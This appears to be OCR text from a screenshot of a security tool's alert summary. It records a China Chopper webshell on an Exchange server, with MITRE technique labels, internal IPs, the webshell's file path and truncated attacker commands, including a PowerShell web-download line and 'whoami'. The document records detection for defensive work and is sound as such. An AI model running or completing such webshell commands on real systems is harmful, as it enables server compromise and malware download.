 Summary
2021-03-23T11:39:37Z
Identified Suspicious China Chopper Webshell
Communication
Technique: T1505 - Server Software Component
2021-03-23T11:39:37Z | Search Event UUID
(src) 172.31.45.48
(dst) 172.31.36.252
exchangeserver1.securecorp.com (ms exchan
Download Of EXE File
Malware: Web Client Restrict Executable File
Downloads
2021-03-23T11:39:37Z | Search Event UUID
(dst) 172.31.36.252
(processName) C:\Windows\System32\Wind...
(act) Detect Only: Reset
(src) 172.31.39.127
exchangeserver1.securecorp.com (ms excha...
Potential Chopper Webshell Execution
Technique: T1059 - Command and Scripting
Interpreter
2021-03-23T11:39:37Z | Search Event UUID
(objectCmd) "cmd" /c cd /d "C:\Windows\Te...
cmd.exe
whoami
"cmd" /c cd /d "C:\Windows\Temp\"&powershell.exe -Command "Invoke-WebR...
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeOWAAppPool" -v "v4...
172.31.36.252
DC
exchangeserver1.securecorp.com (ms exchange server)
172.31.45.48
172.31.39.127
app_web_xytwjta5.dll
xytwjta5.out
172.31.36.252
w3wp.exe
nt authority\system
c:\inetpub\wwwroot\aspnet_client\alexzmther.aspx
"cmd" /c cd /d "C:\inetpub\wwwroot\aspnet_client\"&cd C:\Windows\Temp&...